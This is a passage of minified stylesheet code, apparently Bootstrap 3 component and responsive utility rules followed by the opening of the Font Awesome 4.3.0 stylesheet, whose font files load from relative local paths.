rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item{color:#555}a.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,a.list-group-item:focus{color:#555;text-decoration:none;background-color:#f5f5f5}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,a.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:hover,a.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,a.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:hover,a.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,a.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,a.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,0.05);box-shadow:0 1px 1px rgba(0,0,0,0.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-right:15px;padding-left:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table:last-child,.panel>.table-responsive:last-child>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child th,.panel>.table>tbody:first-child>tr:first-child td{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child{border-left:0}.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child{border-right:0}.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.panel-body,.panel-group .panel-heading+.panel-collapse>.list-group{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive iframe,.embed-responsive embed,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.05);box-shadow:inset 0 1px 1px rgba(0,0,0,0.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,0.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:hover,.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out, -webkit-transform .3s ease-out;-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);transform:translate(0, -25%)}.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,0.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,0.5);box-shadow:0 3px 9px rgba(0,0,0,0.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,0.5);box-shadow:0 5px 15px rgba(0,0,0,0.5)}.modal-sm{width:300px}}@media (min-width: 992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:12px;font-weight:normal;line-height:1.4;filter:alpha(opacity=0);opacity:0}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;text-decoration:none;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:left;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,0.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,0.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,0.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,0.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,0.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>img,.carousel-inner>.item>a>img{line-height:1}@media all and (transform-3d), (-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out, -webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000;perspective:1000}.carousel-inner>.item.next,.carousel-inner>.item.active.right{left:0;-webkit-transform:translate3d(100%, 0, 0);transform:translate3d(100%, 0, 0)}.carousel-inner>.item.prev,.carousel-inner>.item.active.left{left:0;-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0)}.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right,.carousel-inner>.item.active{left:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.5)), to(rgba(0,0,0,0.0001)));background-image:linear-gradient(to right, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-gradient(linear, left top, right top, from(rgba(0,0,0,0.0001)), to(rgba(0,0,0,0.5)));background-image:linear-gradient(to right, rgba(0,0,0,0.0001) 0%, rgba(0,0,0,0.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:hover,.carousel-control:focus{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;margin-top:-10px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right !important}.pull-left{float:left !important}.hide{display:none !important}.show{display:block !important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none !important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none !important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none !important}@media (max-width: 767px){.visible-xs{display:block !important}table.visible-xs{display:table}tr.visible-xs{display:table-row !important}th.visible-xs,td.visible-xs{display:table-cell !important}}@media (max-width: 767px){.visible-xs-block{display:block !important}}@media (max-width: 767px){.visible-xs-inline{display:inline !important}}@media (max-width: 767px){.visible-xs-inline-block{display:inline-block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block !important}table.visible-sm{display:table}tr.visible-sm{display:table-row !important}th.visible-sm,td.visible-sm{display:table-cell !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-block{display:block !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline{display:inline !important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm-inline-block{display:inline-block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block !important}table.visible-md{display:table}tr.visible-md{display:table-row !important}th.visible-md,td.visible-md{display:table-cell !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-block{display:block !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline{display:inline !important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md-inline-block{display:inline-block !important}}@media (min-width: 1200px){.visible-lg{display:block !important}table.visible-lg{display:table}tr.visible-lg{display:table-row !important}th.visible-lg,td.visible-lg{display:table-cell !important}}@media (min-width: 1200px){.visible-lg-block{display:block !important}}@media (min-width: 1200px){.visible-lg-inline{display:inline !important}}@media (min-width: 1200px){.visible-lg-inline-block{display:inline-block !important}}@media (max-width: 767px){.hidden-xs{display:none !important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none !important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none !important}}@media (min-width: 1200px){.hidden-lg{display:none !important}}.visible-print{display:none !important}@media print{.visible-print{display:block !important}table.visible-print{display:table}tr.visible-print{display:table-row !important}th.visible-print,td.visible-print{display:table-cell !important}}.visible-print-block{display:none !important}@media print{.visible-print-block{display:block !important}}.visible-print-inline{display:none !important}@media print{.visible-print-inline{display:inline !important}}.visible-print-inline-block{display:none !important}@media print{.visible-print-inline-block{display:inline-block !important}}@media print{.hidden-print{display:none !important}}/*!
 *  Font Awesome 4.3.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
 */@font-face{font-family:'FontAwesome';src:url("../fonts/fontawesome-webfont.eot?v=4.3.0");src:url("../fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"),url("../fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"),url("../fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"),url("../fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"),url("../fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");font-weight:normal;font-style:normal;font-display:swap}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid 0.08em 